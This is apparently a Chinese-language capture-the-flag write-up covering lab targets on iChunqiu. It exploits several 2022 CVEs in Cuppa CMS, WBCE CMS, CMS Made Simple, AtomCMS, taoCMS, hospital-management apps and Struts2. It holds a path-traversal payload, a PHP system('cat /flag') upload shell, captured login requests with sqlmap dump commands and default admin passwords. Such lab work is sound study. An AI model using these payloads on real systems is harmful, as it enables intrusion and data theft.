

CVE-2022-25401 靶标介绍:

Cuppa CMS v1.0 administrator/templates/default/html/windows/right.php文件存在任意文件读取漏洞

弱口令行不通

直接访问administrator/templates/default/html/windows/right.php也不行

后面发现是/templates/default/html/windows/right.php

可以未授权访问

POST传一下url的参

能成功看到正确响应

直接去读flag文件就好了

1 url=../../ ../../ ../../ ../../ ../../ ../../ flag





CVE-2022-25099 靶标介绍:

WBCE CMS v1.5.2 /language/install.php 文件存在漏洞,攻击者可精心构造文件上传造成RCE

访问/admin 进入后台

弱口令登录admin/123456

找到/language/install.php路径

仅过滤了一句话木马

随便构造一下:

1 2 3 4 5 6 7 <?php system ('cat /flag' );phpinfo ();?>





CVE-2022-23906 靶标介绍:

CMS Made Simple v2.2.15 被发现包含通过上传图片功能的远程命令执行 (RCE) 漏洞。此漏洞通过精心制作的图像文件被利用。****

后台/admin弱口令登录 admin/123456

发现File Manager 可以上传文件和修改文件名,包括拓展名

那么上传图片马,再将文件拓展名改成php,发现不行

再试试cope,然后命名为php文件

发现可以

直接访问/uploads/test.php去执行命令

CVE-2022-24223 靶标介绍:

AtomCMS SQL注入漏洞



先扫一下目录

1 dirsearch -u "http://eci-2zej74pv7ms1okgjj724.cloudeci1.ichunqiu.com/"

扫出来个/admin/login.php,访问看看

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 POST /admin/login.php HTTP/1 .1 Host : eci-2 zej74pv7ms1okgjj724.cloudeci1.ichunqiu.comContent -Length: 26 Cache -Control: max-age=0 Upgrade -Insecure-Requests: 1 Origin : http://eci-2 zej74pv7ms1okgjj724.cloudeci1.ichunqiu.comContent -Type: application/x-www-form-urlencodedUser -Agent: Mozilla/5 .0 (Windows NT 10 .0 ; Win64; x64) AppleWebKit/537 .36 (KHTML, like Gecko) Chrome/118.0.0.0 Safari/537 .36 Edg/118 .0 .2088 .61 Accept : text/html,application/xhtml+xml,application/xml;q=0 .9 ,image/webp,image/apng,*/*;q=0 .8 ,application/signed-exchange;v=b3;q=0 .7 Referer : http://eci-2 zej74pv7ms1okgjj724.cloudeci1.ichunqiu.com/admin/login.phpAccept -Encoding: gzip, deflate, brAccept -Language: zh-CN,zh;q=0 .9 ,en;q=0 .8 ,en-GB;q=0 .7 ,en-US;q=0 .6 Cookie : Hm_lvt_2d0601bd28de7d49818249cf35d95943=1698122075 ,1698210724 ,1698211039 ,1698297341 ; Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1698297341 ; PHPSESSID=o57vv4ccfgkje0hcpinmvng2vvConnection : closeemail =1 %401 .com&password=1



抓包保存为1.txt,sqlmap直接跑

1 2 3 4 sqlmap -r 1 .txt --dbs 1 .txt -D atomcms --tables 1 .txt -D atomcms -T flag --column 1 .txt -D atomcms -T flag -C 'flag' --dump

CVE-2022-23316 靶标介绍:

taoCMS v3.0.2 存在任意文件读取漏洞

跟之前做过的一样,弱口令admin/tao进后台

在文件管理界面

点击编辑,就能看到flag内容了



CVE-2022-24263 靶标介绍:

Hospital Management System sqli

登陆框存在sql注入,抓个包保存,sqlmap直接跑

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 POST /func3.php HTTP/1 .1 Host : eci-2 zej96jiqzv6e738d57s.cloudeci1.ichunqiu.comContent -Length: 43 Cache -Control: max-age=0 Upgrade -Insecure-Requests: 1 Origin : http://eci-2 zej96jiqzv6e738d57s.cloudeci1.ichunqiu.comContent -Type: application/x-www-form-urlencodedUser -Agent: Mozilla/5 .0 (Windows NT 10 .0 ; Win64; x64) AppleWebKit/537 .36 (KHTML, like Gecko) Chrome/118.0.0.0 Safari/537 .36 Edg/118 .0 .2088 .69 Accept : text/html,application/xhtml+xml,application/xml;q=0 .9 ,image/webp,image/apng,*/*;q=0 .8 ,application/signed-exchange;v=b3;q=0 .7 Referer : http://eci-2 zej96jiqzv6e738d57s.cloudeci1.ichunqiu.com/index.phpAccept -Encoding: gzip, deflate, brAccept -Language: zh-CN,zh;q=0 .9 ,en;q=0 .8 ,en-GB;q=0 .7 ,en-US;q=0 .6 Cookie : Hm_lvt_2d0601bd28de7d49818249cf35d95943=1698317867 ,1698373886 ,1698492125 ,1698555830 ; Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1698555830 ; PHPSESSID=k94brkoftvfdmjlfa0gls88ittConnection : closeusername1 =admin&password2=admin&adsub=Login

1 2 sqlmap -r 1 .txt --dbs --batch 1 .txt -D ctf -T flag -C "flag" --dump



CVE-2022-23366 靶标介绍:

Hospital Management Startup 1.0 sqli

登陆框抓包,跑SQLmap就行了

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 POST /adminlogin.php HTTP/1 .1 Host : eci-2 ze80y1idqfuy799ipue.cloudeci1.ichunqiu.comContent -Length: 45 Cache -Control: max-age=0 Upgrade -Insecure-Requests: 1 Origin : http://eci-2 ze80y1idqfuy799ipue.cloudeci1.ichunqiu.comContent -Type: application/x-www-form-urlencodedUser -Agent: Mozilla/5 .0 (Windows NT 10 .0 ; Win64; x64) AppleWebKit/537 .36 (KHTML, like Gecko) Chrome/118.0.0.0 Safari/537 .36 Edg/118 .0 .2088 .76 Accept : text/html,application/xhtml+xml,application/xml;q=0 .9 ,image/webp,image/apng,*/*;q=0 .8 ,application/signed-exchange;v=b3;q=0 .7 Referer : http://eci-2 ze80y1idqfuy799ipue.cloudeci1.ichunqiu.com/adminlogin.phpAccept -Encoding: gzip, deflate, brAccept -Language: zh-CN,zh;q=0 .9 ,en;q=0 .8 ,en-GB;q=0 .7 ,en-US;q=0 .6 Cookie : Hm_lvt_2d0601bd28de7d49818249cf35d95943=1698373886 ,1698492125 ,1698555830 ,1698632215 ; Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1698632215 ; PHPSESSID=2 k6597f4bu0ra9hl92u2e1uf97; _ga=GA1.2 .1114224808 .1698632400 ; _gid=GA1.2 .147934282 .1698632400 ; _ga_J1DQF09WZC=GS1.2 .1698632400 .1 .0 .1698632400 .0 .0 .0 Connection : closeloginid =admin&password=admin1111&submit=Login

1 2 sqlmap -r 1 .txt --dbs --batch 1 .txt -D ctf -T flag -C "flag" --dump



CVE-2010-1870 靶标介绍:

struts2会将http的每个参数名解析为OGNL语句执行(可理解为java代码)。OGNL表达式通过#来访问struts的对象,struts框架通过过滤#字符防止安全问题,然而通过unicode编码(u0023)或8进制(43)即绕过了安全限制,对于S2-003漏洞,官方通过增加安全配置(禁止静态方法调用和类方法执行等)来修补,但是安全配置被绕过再次导致了漏洞,攻击者可以利用OGNL表达式将这2个选项打开

影响版本:2.0.0 - 2.1.8.1

拿工具直接梭





